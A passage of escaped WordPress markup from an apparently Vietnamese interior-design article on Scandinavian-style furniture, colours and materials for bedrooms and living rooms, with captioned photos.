src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-3.jpg\" alt=\"N\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u \u0111\u01a1n gi\u1ea3n nh\u01b0ng \u0111\u1eb9p v\u00e0 c\u00f3 t\u00ednh th\u1ea9m m\u1ef9 cao.\" width=\"564\" height=\"564\" \/><\/a> N\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u \u0111\u01a1n gi\u1ea3n nh\u01b0ng \u0111\u1eb9p v\u00e0 c\u00f3 t\u00ednh th\u1ea9m m\u1ef9 cao.[\/caption]\r\n\r\nPhong c\u00e1ch n\u00e0y \u0111\u01b0\u1ee3c r\u1ea5t nhi\u1ec1u ng\u01b0\u1eddi y\u00eau th\u00edch v\u00e0 s\u1eed d\u1ee5ng b\u1edfi s\u1ef1 \u0111\u01a1n gi\u1ea3n nh\u01b0ng l\u1ea1i mang t\u1edbi hi\u1ec7u qu\u1ea3 t\u1ed1i \u0111a v\u1ec1 b\u00e0i tr\u00ed v\u00e0 s\u1eed d\u1ee5ng. Kh\u00f4ng c\u1ea7n nhi\u1ec1u n\u1ed9i th\u1ea5t nh\u01b0ng c\u0169ng gi\u00fap c\u0103n ph\u00f2ng sang h\u01a1n, t\u00e2y h\u01a1n v\u00e0 tinh t\u1ebf h\u01a1n.\r\n\r\nNgo\u00e0i t\u00ean g\u1ecdi phong c\u00e1ch B\u1eafc \u00c2u ch\u00fang c\u00f2n \u0111\u01b0\u1ee3c bi\u1ebft t\u1edbi v\u1edbi t\u00ean g\u1ecdi phong c\u00e1ch Scandinavian. N\u1ebfu kh\u00e1ch h\u00e0ng mu\u1ed1n t\u00ecm hi\u1ec3u th\u00eam v\u1ec1 phong c\u00e1ch n\u00e0y c\u00f3 th\u1ec3 t\u00ecm th\u00eam t\u1eeb kh\u00f3a phong c\u00e1ch scandi ho\u1eb7c scandinavi...\r\n<h2>Phong c\u00e1ch B\u1eafc \u00c2u b\u1eaft ngu\u1ed3n t\u1eeb \u0111\u00e2u?<\/h2>\r\nKh\u00f4ng c\u1ea7n ph\u1ea3i n\u00f3i ch\u1eafc ch\u1eafn kh\u00e1ch h\u00e0ng c\u0169ng n\u1eafm \u0111\u01b0\u1ee3c ch\u00fang b\u1eaft ngu\u1ed3n \u1edf c\u00e1c n\u01b0\u1edbc B\u1eafc \u00c2u r\u1ed3i. T\u1ea5t nhi\u00ean \u0111\u00fang l\u00e0 nh\u01b0 v\u1eady khi ch\u00fang xu\u1ea5t hi\u1ec7n \u1edf c\u00e1c n\u01b0\u1edbc nh\u01b0 Th\u1ee5y \u0110i\u1ec3n, Na Uy, Ph\u1ea7n Lan... Sau \u0111\u00f3 m\u1edf r\u1ed9ng ra m\u1ed9t s\u1ed1 n\u01b0\u1edbc li\u00ean quan ho\u1eb7c trong khu v\u1ef1c. Ng\u00e0y nay phong c\u00e1ch n\u00e0y n\u1ed5i b\u1eadt tr\u00ean to\u00e0n th\u1ebf gi\u1edbi. S\u1ef1 \u0111\u01a1n gi\u1ea3n \u0111\u1ebfn l\u1ea1 th\u01b0\u1eddng nh\u01b0ng l\u1ea1i \u0111\u1eb9p v\u00e0 tinh t\u1ebf c\u00e0ng khi\u1ebfn nhi\u1ec1u gia \u0111\u00ecnh \u1edf Vi\u1ec7t Nam ch\u1ecdn l\u1ef1a. T\u1eeb \u0111\u00f3 ch\u00fang mang th\u01b0\u01a1ng hi\u1ec7u ri\u00eang v\u00e0 t\u1ea1o th\u00e0nh 1 xu h\u01b0\u1edbng n\u1ed9i th\u1ea5t \u0111\u1ed9c \u0111\u00e1o mang phong c\u00e1ch ri\u00eang.\r\n\r\n[caption id=\"attachment_5193\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5193 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-1.jpg\" alt=\"Phong c\u00e1ch B\u1eafc \u00c2u \u0111ang d\u1ea7n ph\u1ed5 bi\u1ebfn v\u00e0 \u0111\u01b0\u1ee3c \u0111\u00f3n nh\u1eadn tr\u00ean to\u00e0n th\u1ebf gi\u1edbi.\" width=\"564\" height=\"752\" \/><\/a> Phong c\u00e1ch B\u1eafc \u00c2u \u0111ang d\u1ea7n ph\u1ed5 bi\u1ebfn v\u00e0 \u0111\u01b0\u1ee3c \u0111\u00f3n nh\u1eadn tr\u00ean to\u00e0n th\u1ebf gi\u1edbi.[\/caption]\r\n<h2>N\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u th\u01b0\u1eddng c\u00f3 g\u00ec?<\/h2>\r\n\u0110\u1ec3 t\u1ea1o n\u00ean phong c\u00e1ch Scandinavian th\u00ec c\u1ea7n c\u00f3 kh\u00f4ng ch\u1ec9 c\u00f3 n\u1ed9i th\u1ea5t m\u00e0 c\u00f2n c\u00f3 m\u00e0u s\u1eafc, decor \u0111i k\u00e8m. D\u01b0\u1edbi \u0111\u00e2y l\u00e0 nh\u1eefng \u0111\u1ed3 v\u1eadt xu\u1ea5t hi\u1ec7n nhi\u1ec1u nh\u1ea5t trong c\u00e1c c\u0103n h\u1ed9 phong c\u00e1ch n\u00e0y.\r\n<h3>N\u1ed9i th\u1ea5t phong c\u00e1ch \u0111\u01a1n gi\u1ea3n<\/h3>\r\nT\u1ea5t c\u1ea3 nh\u1eefng n\u1ed9i th\u1ea5t s\u1eed d\u1ee5ng trong ph\u00f2ng \u0111\u1ec1u kh\u00e1 \u0111\u01a1n gi\u1ea3n. Kh\u00f4ng h\u1ec1 c\u00f3 nh\u1eefng chi ti\u1ebft ph\u1ee9c t\u1ea1p nh\u01b0 phong c\u00e1ch t\u00e2n c\u1ed5 \u0111i\u1ec3n. S\u1ef1 \u0111\u01a1n gi\u1ea3n t\u1ea1o n\u00ean th\u01b0\u01a1ng hi\u1ec7u v\u00e0 h\u1ee3p v\u1edbi ph\u00f2ng hi\u1ec7n \u0111\u1ea1i. C\u00f3 th\u1ec3 nh\u1eadn th\u1ea5y ch\u00fang qua nh\u1eefng b\u1ed9 sofa, b\u00e0n tr\u00e0, decor trang tr\u00ed.\r\n\r\n[caption id=\"attachment_5195\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/sofa-phong-cach-bac-au.jpg\"><img class=\"wp-image-5195 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/sofa-phong-cach-bac-au.jpg\" alt=\"Phong c\u00e1ch Nodric B\u1eafc \u00c2u\" width=\"564\" height=\"807\" \/><\/a> Phong c\u00e1ch Nodric B\u1eafc \u00c2u \u01b0u ti\u00ean s\u1ef1 \u0111\u01a1n gi\u1ea3n trong thi\u1ebft k\u1ebf. Kh\u00f4ng c\u00f3 qu\u00e1 nhi\u1ec1u nh\u1eefng chi ti\u1ebft th\u1eeba \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng trong ph\u00f2ng.[\/caption]\r\n<h3>Gam m\u00e0u g\u1ea7n theo ki\u1ec3u vintage<\/h3>\r\nVintage l\u00e0 nh\u1eefng gam m\u00e0u x\u01b0a c\u0169 nh\u01b0ng phong c\u00e1ch B\u1eafc \u00c2u c\u0169ng g\u1ea7n gi\u1ed1ng v\u1eady. Ch\u00fang l\u00e0 nh\u1eefng gam m\u00e0u tr\u1eafng ho\u1eb7c x\u00e1m l\u1ea1nh k\u1ebft h\u1ee3p th\u00eam m\u1ed9t ch\u00fat gam m\u00e0u n\u00e2u x\u01b0a c\u0169. V\u00ec th\u1ebf ch\u00fang lu\u00f4n t\u1ea1o n\u00ean s\u1ef1 \u0111\u01a1n gi\u1ea3n, s\u00e1ng khi\u1ebfn kh\u00f4ng gian kh\u00f4ng h\u1ec1 c\u00f3 c\u1ea3m gi\u00e1c ch\u1eadt h\u1eb9p. Ph\u00f9 h\u1ee3p v\u1edbi nh\u1eefng c\u0103n ph\u00f2ng nh\u1ecf ch\u01b0a bi\u1ebft ch\u1ecdn n\u1ed9i th\u1ea5t v\u00e0 phong c\u00e1ch nh\u01b0 th\u1ebf n\u00e0o.\r\n<h3>Ch\u1ea5t li\u1ec7u g\u1ed7, \u0111\u00e1, l\u00f4ng \u0111\u1ed9ng v\u1eadt ph\u1ed5 bi\u1ebfn<\/h3>\r\n\u0110\u00e2y \u0111\u1ec1u l\u00e0 nh\u1eefng ch\u1ea5t li\u1ec7u kh\u00f4ng th\u1ec3 thi\u1ebfu \u0111\u01b0\u1ee3c c\u1ee7a n\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u. Ch\u00ednh ch\u00fang \u0111em l\u1ea1i s\u1ef1 \u0111\u01a1n gi\u1ea3n cho n\u1ed9i th\u1ea5t. Ch\u1ea5t li\u1ec7u g\u1ed7 c\u00f3 th\u1ec3 ch\u1ecdn g\u1ed7 t\u1ef1 nhi\u00ean ho\u1eb7c g\u1ed7 c\u00f4ng nghi\u1ec7p. Ngo\u00e0i ra tr\u00ean c\u00e1c \u0111\u1ed3 n\u1ed9i th\u1ea5t ho\u1eb7c s\u00e0n nh\u00e0 th\u01b0\u1eddng xu\u1ea5t hi\u1ec7n l\u00f4ng th\u00fa ho\u1eb7c th\u1ea3m l\u00f4ng th\u00fa \u0111\u1ec3 trang tr\u00ed l\u00e0m \u0111\u1eb9p.\r\n\r\n[caption id=\"attachment_5186\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/09\/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg\"><img class=\"wp-image-5186 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/09\/phong-thuy-phong-khach-tuoi-tan-hoi-1971.jpg\" alt=\"C\u00e1c ch\u1ea5t li\u1ec7u g\u1ed7 \u0111\u01b0\u1ee3c d\u00f9ng ph\u1ed5 bi\u1ebfn nh\u1ea5t trong c\u00e1c c\u0103n ph\u00f2ng phong c\u00e1ch Nodric B\u1eafc \u00c2u.\" width=\"563\" height=\"695\" \/><\/a> C\u00e1c ch\u1ea5t li\u1ec7u g\u1ed7 \u0111\u01b0\u1ee3c d\u00f9ng ph\u1ed5 bi\u1ebfn nh\u1ea5t trong c\u00e1c c\u0103n ph\u00f2ng phong c\u00e1ch Nodric B\u1eafc \u00c2u.[\/caption]\r\n<h2>N\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u Scandinavian trong ph\u00f2ng<\/h2>\r\nD\u01b0\u1edbi \u0111\u00e2y l\u00e0 nh\u1eefng n\u00e9t \u0111\u1eb7c tr\u01b0ng c\u1ee7a phong c\u00e1ch n\u00e0y trong c\u00e1c ph\u00f2ng c\u1ee7a ng\u00f4i nh\u00e0. H\u00e3y xem ch\u00fang c\u00f3 ph\u00f9 h\u1ee3p cho ng\u00f4i nh\u00e0 c\u1ee7a b\u1ea1n hay kh\u00f4ng? Ho\u1eb7c c\u00f3 \u0111em l\u1ea1i nh\u1eefng g\u1ee3i \u00fd, \u00fd t\u01b0\u1edfng n\u00e0o cho phong c\u00e1ch b\u00e0i tr\u00ed kh\u00f4ng nh\u00e9.\r\n<h3>Ph\u00f2ng ng\u1ee7 phong c\u00e1ch B\u1eafc \u00c2u<\/h3>\r\nQuan tr\u1ecdng kh\u00f4ng k\u00e9m trong phong c\u00e1ch n\u1ed9i th\u1ea5t n\u00e0y ch\u00ednh l\u00e0 \u00e1nh s\u00e1ng. \u0110\u1eb7c bi\u1ec7t l\u00e0 \u00e1nh s\u00e1ng t\u1ef1 nhi\u00ean lu\u00f4n \u0111\u01b0\u1ee3c tr\u00fa tr\u1ecdng. Ph\u00f2ng ng\u1ee7 c\u1ea7n c\u00f3 \u00e1nh s\u00e1ng t\u1ef1 nhi\u00ean m\u1edbi ph\u00e1t huy h\u1ebft v\u1ebb \u0111\u1eb9p c\u1ee7a phong c\u00e1ch n\u00e0y. \u0110i k\u00e8m v\u1edbi \u0111\u00f3 l\u00e0 s\u1eed d\u1ee5ng r\u00e8m c\u1eeda m\u00e0u s\u00e1ng c\u00e0ng t\u0103ng th\u00eam v\u1ebb \u0111\u1eb9p c\u1ee7a ch\u00fang.\r\n\r\n[caption id=\"attachment_5199\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-ngu-phong-cach-bac-au.jpg\"><img class=\"wp-image-5199 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-ngu-phong-cach-bac-au.jpg\" alt=\"ph\u00f2ng ng\u1ee7 phong c\u00e1ch b\u1eafc \u00e2u\" width=\"563\" height=\"846\" \/><\/a> Ph\u00f2ng ng\u1ee7 v\u1edbi gam m\u00e0u tr\u1eafng s\u00e1ng ch\u1ee7 \u0111\u1ea1o khi tr\u00fa tr\u1ecdng y\u1ebfu t\u1ed1 \u00e1nh s\u00e1ng t\u1ef1 nhi\u00ean. \u0110\u1eb9p m\u1eaft v\u1edbi s\u1ef1 k\u1ebft h\u1ee3p c\u1ee7a gi\u01b0\u1eddng ng\u1ee7, ch\u0103n \u0111\u1ec7m v\u00e0 h\u1ec7 th\u1ed1ng th\u1ea3m b\u00ean d\u01b0\u1edbi. R\u1ea5t s\u1ea1ch s\u1ebd g\u1ecdn g\u00e0ng v\u00e0 tinh t\u1ebf.[\/caption]\r\n<h4>Gi\u01b0\u1eddng ng\u1ee7 phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n[caption id=\"attachment_5200\" align=\"aligncenter\" width=\"550\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/giuong-ngu-phong-cach-bac-au.jpg\"><img class=\"wp-image-5200 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/giuong-ngu-phong-cach-bac-au.jpg\" alt=\"gi\u01b0\u1eddng ng\u1ee7 phong c\u00e1ch b\u1eafc \u00e2u\" width=\"550\" height=\"825\" \/><\/a> Gi\u01b0\u1eddng ng\u1ee7 \u0111\u01a1n gi\u1ea3n v\u1edbi s\u1ef1 k\u1ebft h\u1ee3p gam m\u00e0u s\u00e1ng v\u00e0 ch\u1ea5t li\u1ec7u g\u1ed7. B\u1ed1 tr\u00ed th\u00eam 1 gh\u1ebf \u1edf cu\u1ed1i gi\u01b0\u1eddng \u0111\u1ec3 \u0111\u1ed3 v\u00e0 1 tab nh\u1ecf c\u1ea1nh \u0111\u1ea7u gi\u01b0\u1eddng. Kh\u00f4ng th\u1ea5y s\u1ef1 xu\u1ea5t hi\u1ec7n c\u1ee7a t\u1ee7 \u00e1o trong c\u0103n ph\u00f2ng n\u00e0y.[\/caption]\r\n<h4>T\u1ee7 qu\u1ea7n \u00e1o phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n[caption id=\"attachment_5201\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-quan-ao-phong-cach-bac-au.jpg\"><img class=\"wp-image-5201 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-quan-ao-phong-cach-bac-au.jpg\" alt=\"t\u1ee7 qu\u1ea7n \u00e1o phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"705\" \/><\/a> T\u1ee7 qu\u1ea7n \u00e1o phong c\u00e1ch \u0111\u01a1n gi\u1ea3n theo n\u1ed9i th\u1ea5t B\u1eafc \u00c2u. Kh\u00f4ng c\u1ea7n c\u00f3 nhi\u1ec1u chi ti\u1ebft khi s\u1eed d\u1ee5ng t\u1ee7 d\u1ea1ng \u0111\u1ee9ng v\u1edbi c\u00e1nh m\u1edf. B\u00ean ngo\u00e0i ph\u1ee7 v\u1eadt li\u1ec7u laminate ho\u1eb7c s\u01a1n 2k s\u00e1ng b\u00f3ng. Ch\u00e2n t\u1ee7 g\u1ed7 s\u1ed3i ch\u1eafc ch\u1eafn \u0111\u1ed9 b\u1ec1n cao.[\/caption]\r\n\r\n[caption id=\"attachment_5202\" align=\"aligncenter\" width=\"504\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-quan-ao-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5202 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-quan-ao-phong-cach-bac-au-1.jpg\" alt=\"t\u1ee7 qu\u1ea7n \u00e1o phong c\u00e1ch b\u1eafc \u00e2u\" width=\"504\" height=\"630\" \/><\/a> Kh\u00e1ch h\u00e0ng c\u0169ng c\u00e2n nh\u1eafc l\u1ef1a ch\u1ecdn m\u1eabu t\u1ee7 g\u1ea7n nh\u01b0 t\u01b0\u01a1ng t\u1ef1. K\u00edch th\u01b0\u1edbc nh\u1ecf h\u01a1n nh\u01b0ng l\u1ea1i chia ra th\u00e0nh t\u1eebng ng\u0103n ri\u00eang bi\u1ec7t. Gi\u00fap ch\u1ee7 nh\u00e2n c\u00f3 th\u1ec3 \u0111\u1ec3 ho\u1eb7c s\u1eafp x\u1ebfp \u0111\u1ed3 \u0111\u1ec3 s\u1eed d\u1ee5ng tho\u1ea3i m\u00e1i.[\/caption]\r\n<h3>Ph\u00f2ng kh\u00e1ch phong c\u00e1ch B\u1eafc \u00c2u<\/h3>\r\nKh\u00f4ng th\u1ec3 thi\u1ebfu \u0111\u01b0\u1ee3c trong ph\u00f2ng kh\u00e1ch ch\u00ednh l\u00e0 sofa, b\u00e0n tr\u00e0, th\u1ea3m trang tr\u00ed, g\u1ed1i \u00f4m, l\u00f4ng th\u00fa. Trong \u0111\u00f3 sofa v\u00e0 b\u00e0n tr\u00e0 l\u00e0 nh\u1eefng m\u1eabu phong c\u00e1ch hi\u1ec7n \u0111\u1ea1i. \u0110i k\u00e8m v\u1edbi \u0111\u00f3 l\u00e0 gam m\u00e0u tr\u1eafng s\u00e1ng c\u1ef1c k\u1ef3 n\u1ed5i b\u1eadt v\u00e0 \u0111\u01a1n gi\u1ea3n.\r\n\r\n[caption id=\"attachment_5194\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-2.jpg\"><img class=\"wp-image-5194 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-2.jpg\" alt=\"ph\u00f2ng kh\u00e1ch ki\u1ec3u b\u1eafc \u00e2u\" width=\"564\" height=\"846\" \/><\/a> Ph\u00f2ng kh\u00e1ch \u0111\u01a1n gi\u1ea3n theo ki\u1ec3u B\u1eafc \u00c2u Scandinavian. S\u1ef1 xu\u1ea5t hi\u1ec7n c\u1ee7a gh\u1ebf sofa hi\u1ec7n \u0111\u1ea1i v\u1edbi gam m\u00e0u tr\u1eafng \u0111\u1eb7c tr\u01b0ng.[\/caption]\r\n<h4>Sofa phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\nTh\u01b0\u1eddng l\u00e0 c\u00e1c m\u1eabu sofa \u0111\u01a1n gi\u1ea3n v\u00e0 k\u00edch th\u01b0\u1edbc nh\u1ecf g\u1ecdn. Ch\u00fang ch\u1ec9 c\u00f3 k\u00edch th\u01b0\u1edbc kho\u1ea3ng t\u1eeb 1,3 cho t\u1edbi 1,8m l\u00e0 nhi\u1ec1u. Ch\u1ea5t li\u1ec7u sofa ph\u1ed5 bi\u1ebfn nh\u1ea5t l\u00e0 ch\u1ea5t li\u1ec7u v\u1ea3i n\u1ec9 th\u00f4 v\u1edbi gam m\u00e0u tr\u1eafng s\u00e1ng. C\u00e1c chi ti\u1ebft c\u0169ng \u0111\u1ec1u c\u00f3 h\u00ecnh d\u00e1ng vu\u00f4ng v\u1eafn hi\u1ec7n \u0111\u1ea1i.\r\n\r\n[caption id=\"attachment_5198\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/sofa-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5198 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/sofa-phong-cach-bac-au-1.jpg\" alt=\"sofa phong c\u00e1ch b\u1eafc \u00e2u \u0111\u1eb9p m\u1eaft\" width=\"564\" height=\"705\" \/><\/a> Sofa v\u1edbi phong c\u00e1ch \u0111\u01a1n gi\u1ea3n th\u01b0\u1eddng xu\u1ea5t hi\u1ec7n trong c\u00e1c ph\u00f2ng n\u01b0\u1edbc ngo\u00e0i. Trong khi t\u1ea1i Vi\u1ec7t Nam \u01b0a chu\u1ed9ng c\u00e1c b\u1ed9 sofa nhi\u1ec1u chi ti\u1ebft v\u1edbi c\u00e1c gam m\u00e0u c\u1ed5 \u0111i\u1ec3n n\u00e2u, v\u00e0ng b\u00f2.[\/caption]\r\n<h4>B\u00e0n tr\u00e0 phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n\u0110\u01a1n gi\u1ea3n v\u00e0 g\u1ecdn nh\u1eb9 khi ch\u00fang ch\u1ec9 c\u00f3 nh\u1eefng k\u1ebft c\u1ea5u m\u1ecfng. Tr\u00ean b\u1ec1 m\u1eb7t ph\u1ee7 l\u00ean m\u1ed9t l\u1edbp s\u01a1n m\u00e0u tr\u1eafng ho\u1eb7c d\u00f9ng v\u1eadt li\u1ec7u laminate m\u00e0u tr\u1eafng \u0111\u1eb9p m\u1eaft. Ikea c\u00f3 l\u1ebd l\u00e0 th\u01b0\u01a1ng hi\u1ec7u n\u1ed9i th\u1ea5t theo phong c\u00e1ch B\u1eafc \u00c2u n\u1ed5i ti\u1ebfng nh\u1ea5t tr\u00ean to\u00e0n c\u1ea7u.\r\n\r\n[caption id=\"attachment_5203\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-tra-phong-cach-bac-au.jpg\"><img class=\"wp-image-5203 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-tra-phong-cach-bac-au.jpg\" alt=\"b\u00e0n tr\u00e0 phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> M\u1eabu b\u00e0n tr\u00e0 \u0111\u01a1n gi\u1ea3n v\u00e0 g\u1ecdn nh\u1eb9 v\u1edbi phong c\u00e1ch Scandinavian \u0111\u1eb7c tr\u01b0ng. Ch\u00e2n gh\u1ebf g\u1ed7 s\u1ed3i k\u1ebft h\u1ee3p m\u1eb7t b\u00e0n g\u1ed7 c\u00f4ng nghi\u1ec7p. Thi\u1ebft k\u1ebf nh\u1ecf cho ph\u00e9p s\u1eed d\u1ee5ng \u1edf m\u1ecdi c\u0103n ph\u00f2ng tho\u1ea3i m\u00e1i.[\/caption]\r\n\r\n[caption id=\"attachment_5204\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-tra-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5204 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-tra-phong-cach-bac-au-1.jpg\" alt=\"b\u00e0n tr\u00e0 h\u00ecnh tr\u1ee9ng \u0111\u1eb9p m\u1eaft phong c\u00e1ch Scandinavian B\u1eafc \u00c2u\" width=\"563\" height=\"338\" \/><\/a> C\u00f3 th\u1ec3 th\u1ea5y ch\u00fang \u0111\u1ec1u l\u00e0 c\u00e1c m\u1eabu b\u00e0n tr\u00e0 \u0111\u01a1n gi\u1ea3n h\u1ea7u nh\u01b0 kh\u00f4ng c\u00f3 ng\u0103n k\u00e9o. V\u00ec th\u1ebf gi\u00e1 c\u1ee7a ch\u00fang r\u1ebb v\u00e0 d\u1ec5 s\u1eed d\u1ee5ng trong c\u00e1c kh\u00f4ng gian kh\u00e1c nhau. Tr\u00ean h\u00ecnh minh h\u1ecda l\u00e0 c\u00e1c m\u1eabu b\u00e0n tr\u00e0 h\u00ecnh tr\u1ee9ng \u0111\u1eb9p m\u1eaft phong c\u00e1ch Scandinavian B\u1eafc \u00c2u[\/caption]\r\n<h4>K\u1ec7 tivi phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n[caption id=\"attachment_5205\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ke-tivi-phong-cach-bac-au.jpg\"><img class=\"wp-image-5205 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ke-tivi-phong-cach-bac-au.jpg\" alt=\"k\u1ec7 tivi phong c\u00e1ch B\u1eafc \u00e2u tinh t\u1ebf\" width=\"564\" height=\"617\" \/><\/a> K\u1ec7 tivi phong c\u00e1ch \u0111\u01a1n gi\u1ea3n \u0111\u01b0\u1ee3c g\u1eafn d\u00ednh t\u01b0\u1eddng. Gi\u1ea3m thi\u1ec3u di\u1ec7n t\u00edch s\u1eed d\u1ee5ng khi t\u1eadn d\u1ee5ng kho\u1ea3ng kh\u00f4ng tr\u00ean t\u01b0\u1eddng.[\/caption]\r\n\r\n[caption id=\"attachment_5206\" align=\"aligncenter\" width=\"736\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ke-tivi-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5206 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ke-tivi-phong-cach-bac-au-1.jpg\" alt=\"k\u1ec7 tivi phong c\u00e1ch b\u1eafc \u00e2u\" width=\"736\" height=\"736\" \/><\/a> C\u00e1c m\u1eabu k\u1ec7 tivi d\u1ea1ng n\u00e0y c\u1ef1c k\u1ef3 th\u00edch h\u1ee3p v\u1edbi kh\u00f4ng gian nh\u1ecf. Tuy l\u00e0 d\u1ea1ng d\u00ednh t\u01b0\u1eddng s\u1eed d\u1ee5ng g\u1ed7 c\u00f4ng nghi\u1ec7p nh\u01b0ng r\u1ea5t ch\u1eafc ch\u1eafn. N\u1ed9i th\u1ea5t ph\u00f2ng kh\u00e1ch phong c\u00e1ch B\u1eafc \u00c2u r\u1ea5t h\u1ee3p v\u1edbi nh\u1eefng d\u1ea1ng k\u1ec7 tivi d\u1ea1ng n\u00e0y.[\/caption]\r\n<h4>Tranh phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\nS\u1eed d\u1ee5ng ch\u00ednh nh\u1eefng gam m\u00e0u nh\u1eb9 nh\u00e0ng \u0111\u1ec3 ph\u00f9 h\u1ee3p v\u1edbi c\u0103n ph\u00f2ng. R\u1ea5t \u00edt nh\u1eefng m\u1eabu tranh n\u00e0y s\u1eed d\u1ee5ng nh\u1eefng gam m\u00e0u n\u1eb7ng ho\u1eb7c gam m\u00e0u m\u1ea1nh. \u0110a ph\u1ea7n b\u1ed1 c\u1ee5c v\u00e0 phong c\u00e1ch tr\u00ean tranh v\u1ebd v\u1ec1 thi\u00ean nhi\u00ean h\u00f3a l\u00e1. V\u00ec th\u1ebf cho d\u00f9 b\u1ea1n kh\u00f4ng c\u00f3 ki\u1ebfn th\u1ee9c g\u00ec v\u1ec1 h\u1ed9i h\u1ecda v\u1eabn c\u00f3 th\u1ec3 c\u1ea3m nh\u1eadn \u0111\u01b0\u1ee3c v\u1ebb \u0111\u1eb9p.\r\n\r\n[caption id=\"attachment_5197\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tranh-treo-tuong-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5197 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tranh-treo-tuong-phong-cach-bac-au-1.jpg\" alt=\"tranh treo t\u01b0\u1eddng phong c\u00e1ch b\u1eafc \u00e2u scandinavian\" width=\"564\" height=\"705\" \/><\/a> Nh\u1eefng tranh \u0111\u01b0\u1ee3c trang tr\u00ed v\u00e0 s\u1eed d\u1ee5ng kh\u00f4ng qu\u00e1 kh\u00f3 hi\u1ec3u khi ch\u00fang mi\u00eau t\u1ea3 nh\u1eefng s\u1ef1 v\u1eadt ho\u1eb7c thi\u00ean nhi\u00ean quanh ta. V\u00ec th\u1ebf m\u00e0 kh\u00f4ng c\u1ea7n ph\u1ea3i l\u00e0 ng\u01b0\u1eddi am hi\u1ec3u h\u1ed9i h\u1ecda c\u0169ng c\u00f3 th\u1ec3 c\u1ea3m nh\u1eadn \u0111\u01b0\u1ee3c v\u1ebb \u0111\u1eb9p t\u1eeb ch\u00fang.[\/caption]\r\n\r\n[caption id=\"attachment_5196\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tranh-treo-tuong-phong-cach-bac-au.jpg\"><img class=\"wp-image-5196 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tranh-treo-tuong-phong-cach-bac-au.jpg\" alt=\"tranh treo t\u01b0\u1eddng phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"846\" \/><\/a> Nh\u1eefng b\u1ee9c tranh n\u00e0y th\u01b0\u1eddng s\u1eed d\u1ee5ng gam m\u00e0u tr\u1eafng l\u00e0m ch\u1ee7 \u0111\u1ea1o. 